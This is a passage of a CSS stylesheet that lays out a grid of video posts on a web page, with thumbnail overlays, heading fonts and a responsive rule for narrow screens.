    bottom: 0;
    margin: 0;
    padding: 10px 2%;
    width: 100%;
}
.post-video-first h2.heading a{
    font-family:"OpenSansSB"; 
    font-size: 18px;
    color: #fff;
    text-decoration: none;
}
.post-video-inner{
    margin-right: -1.2%;
}
article.post-video-item {
    float: left;
    width: 23.8%;
    margin-right: 1.2%;
}
article.post-video-item img {
    width: 100%;
}
.post-video-item figure{
    margin-bottom: 5px;
    position: relative;
}
article.post-video-item figure .bg-video-thumb{
    background: url("../images/icon-video-thumb.png") center no-repeat;
    position: absolute;
    padding: 25px;
    top: 22%;
    left: 36%;
}
.post-video-item .heading a{
    font-family:"OpenSans"; 
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}
@media all and (max-width: 640px){
    .banner-right{
        display: none;
    }
    article.post-video-first.post-video-banner,
    article.post-video-first.post-video-banner figure{
        width: 100%;
        height: auto;
    }
    article.post-video-first.post-video-banner figure{
        margin: 0;
    }
    .post-video-inner{
        margin-right: -2%;
    }
    article.post-video-item {
        width: 48%;
        margin-right: 2%;
    }
}